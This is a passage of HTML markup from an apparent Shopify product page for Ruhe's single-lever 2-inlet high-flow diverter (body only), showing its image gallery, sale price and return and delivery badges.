      if (document.getElementById('shopify-product-reviews')) {
        const link = document.createElement('link');
        link.rel = "stylesheet";
        link.href = "//ruheindia.com/cdn/shop/t/135/assets/reviews.aio.min.css?v=177488712934223686361768284558";
        document.body.appendChild(link);
      }
    }, { once: true });
  </script><script src="//ruheindia.com/cdn/shop/t/135/assets/product-form.aio.min.js?v=14889506450099963241768284541" defer="defer"></script><style data-shopify>}.media-gallery__main .media-xr-button { display: none; }
    .active .media-xr-button:not([data-shopify-xr-hidden]) { display: block; }</style><div class="container">
  <div class="product js-product" data-section="template--21429617459420__main">
    <div id="product-media" class="product-media product-media--slider"><script src="//ruheindia.com/cdn/shop/t/135/assets/media-gallery.aio.min.js?v=105452408141415094121768284525" defer="defer"></script><!-- ADD FULLSCREEN SLIDER OVERLAY HERE -->
<div class="fullscreen-gallery-overlay" id="fullscreen-gallery-overlay">
  <button class="fullscreen-gallery-close" id="fullscreen-gallery-close" aria-label="Close fullscreen">
    <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
  </button>
  <div class="fullscreen-gallery-wrapper">
    <ul class="fullscreen-gallery-slider" id="fullscreen-gallery-slider"><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=690 690w, //ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=800 640w, //ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=690 690w, //ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=800 640w, //ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=690 690w, //ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=800 640w, //ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=690 690w, //ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=800 640w, //ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=690 690w, //ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=800 640w, //ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  ></picture>
</div></div>
        </li></ul>
    <button class="fullscreen-gallery-nav prev" id="fullscreen-gallery-prev"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg></button>
    <button class="fullscreen-gallery-nav next" id="fullscreen-gallery-next"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></button>
  </div>
</div>

<media-gallery
    class="media-gallery"
    role="region"
    
    data-layout="slider"
    
    
      data-media-grouping-enabled
    
    aria-label="Gallery Viewer"
    style="--gallery-bg-color:#f4f4f4;--gallery-border-color:#eeeeee;">
  <div class="media-gallery__status visually-hidden" role="status"></div>

  <div class="media-gallery__viewer relative">
    <ul class="media-viewer flex" id="gallery-viewer" role="list" tabindex="0"><li class="media-viewer__item is-current-variant" data-media-id="33306493026524" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=690 690w, //ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=800 640w, //ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=1214"
    
      class="product-image img-fit img-fit--contain w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  ></picture>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=1500"
        width="1500"
        height="1500"
        data-original-width="1080"
        data-original-height="1080"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="33306492960988" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=690 690w, //ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=800 640w, //ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=1500"
        width="1500"
        height="1500"
        data-original-width="1080"
        data-original-height="1080"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="33416918597852" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=690 690w, //ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=800 640w, //ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="33306492993756" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=690 690w, //ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=800 640w, //ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=1500"
        width="1500"
        height="1500"
        data-original-width="1080"
        data-original-height="1080"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="33306492928220" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=690 690w, //ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=800 640w, //ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=1500"
        width="1500"
        height="1500"
        data-original-width="1080"
        data-original-height="1080"
      >
      </a></div>
        </li></ul><div class="media-ctrl no-js-hidden">
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="prev" aria-controls="gallery-viewer" disabled>
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          
          
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="next" aria-controls="gallery-viewer">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
          
        </div><div class="loading-spinner loading-spinner--out" role="status">
        <span class="sr-only">Loading...</span>
      </div></div><div class="media-gallery__thumbs no-js-hidden">
        <ul class="media-thumbs relative flex" role="list"><li class="media-thumbs__item" data-media-id="33306493026524">
              <button class="media-thumbs__btn media relative w-full" aria-current="true" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 1 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=80, //ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=160 2x"
    src="//ruheindia.com/cdn/shop/files/Plain-product_7dc7dbda-d2c7-4ee9-a6d7-0b0c3567996e.png?v=1753092532&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="33306492960988">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 2 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=80, //ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=160 2x"
    src="//ruheindia.com/cdn/shop/files/Dimension-Image_b15814fd-41d7-4713-ae5f-dddfb2d654b3.png?v=1753092532&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="33416918597852">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 3 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=80, //ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=160 2x"
    src="//ruheindia.com/cdn/shop/files/2inlethigh-flow.jpg?v=1753092532&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="33306492993756">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 4 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=80, //ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=160 2x"
    src="//ruheindia.com/cdn/shop/files/Features---Image_5bc8a5f9-cbf8-4e92-9351-21d745918051.png?v=1753092532&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  >
              </button>
            </li><li class="media-thumbs__item" data-media-id="33306492928220">
              <button class="media-thumbs__btn media relative w-full" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 5 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=80, //ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=160 2x"
    src="//ruheindia.com/cdn/shop/files/Comparison-image_12e71e1d-5332-4788-af61-fffbff56efce.png?v=1753092532&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe"
  >
              </button>
            </li></ul>
      </div><script class="js-data-variant-media" type="application/json">
        {
          "groupOptionName":"Title",
          "groupOptionIndex":0,
          "variantMedia": [
            
            

          ]
        }
      </script></media-gallery>
</div>

    <div
      class="product-info product-info--sticky"
      
        data-sticky-height-elems="#product-media,.cc-main-product + .cc-product-details .container"
      
      bss-b2b-main-product-form
    ><script src="//ruheindia.com/cdn/shop/t/135/assets/sticky-scroll-direction.aio.min.js?v=23739087400782407221768284569" defer="defer"></script>
        <sticky-scroll-direction data-min-sticky-size="md">
          <div class="product-info__sticky"><variant-label
                class="block product-info__block product-info__block--sm"
                data-current-variant-id="43733717909724"
              >
                <div class="variant-label js-variant-label" hidden data-variant-id="43733717909724">
                    <div class="product-label-container"><div class="product-label-wrapper flex">
        <span class="product-label product-label--sold-out">
          
          Sold out
        </span>
      </div><div class="product-label-wrapper flex">
          <span class="product-label product-label--sale">
            
              <svg class="icon icon--price_tag" width="14" height="14" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><path fill="currentColor" d="M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z" fill-rule="evenodd"/>
        <path fill="currentColor" d="M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z" fill-rule="evenodd"/></svg>
            
            Sale
          </span>
        </div></div>
                  </div>
              </variant-label>
              <script src="//ruheindia.com/cdn/shop/t/135/assets/variant-label.aio.min.js?v=163112222358118678991768284576" defer="defer"></script><div class="product-info__block product-info__block--sm product-info__title" >
              <h1 class="product-title h5">
                Single Lever 2-inlet High-Flow Diverter (Body only) - by Ruhe

                
              </h1>
            </div>

          
            
          
          
          
<div class="product-info__block product-info__block--sm product-price" >
              <div class="product-info__price">
                <div class="price price--on-sale price--sold-out">


<!-- coded by shivam -->


  
  <div class="price__default">

    
    
    
 <span class="price__current">₹5,602.00
</span>
 
    <!-- end of shivam's code  --><div class='cp-sale'>
    <div class="comaparision-price">
    <s class="price__was">₹7,469.00
</s>
    </div>
    <span class="badge badge--on-sale">24%&nbspOff</span> 
    </div>  
    

   </div>
  <p class="inclusive">MRP(Inclusive of all Taxes)</p>

  <div class="unit-price relative" hidden><span class="visually-hidden">Unit price</span><span class="unit-price__price">
</span><span class="unit-price__separator"> / </span><span class="unit-price__unit"></span></div>

  <div class="price__no-variant" hidden>
    <span class="price__current">Unavailable</span>
  </div>
</div>

              </div>

            
<form method="post" action="/cart/add" id="instalments-form-template--21429617459420__main" accept-charset="UTF-8" class="js-instalments-form  text-sm mt-2" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43733717909724">
                
<input type="hidden" name="product-id" value="7959887151324" /><input type="hidden" name="section-id" value="template--21429617459420__main" /></form></div><div class="product-info__block rte" >
                <p><strong></strong></p>
              </div><div class="product-info__block" >
              <div class="product-form__custom-liquid"><div id="benefits-wrapper" class="benefits-wrapper">
      
        <div class="benefit-item">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/30_days_logo.png?v=1733395555" alt="">
            <div class="heading-benefit">
                <h3 class="benefit-item-heading">
                    30 Days Return & Exchange 
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>
        </div>
  <div class="benefit-item">
            <img src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/ICON_1_c330e53b-70fb-4518-99fe-71d58e6d69c6.png?v=1733394232" alt="">
            <div class="heading-benefit">
                <h3 class="benefit-item-heading">
                  100% Damage Free Delivery
                </h3>
            </div>
            <div class="benefit-tagline">
                <span></span>
            </div>
        </div>
        <div class="benefit-item 10">
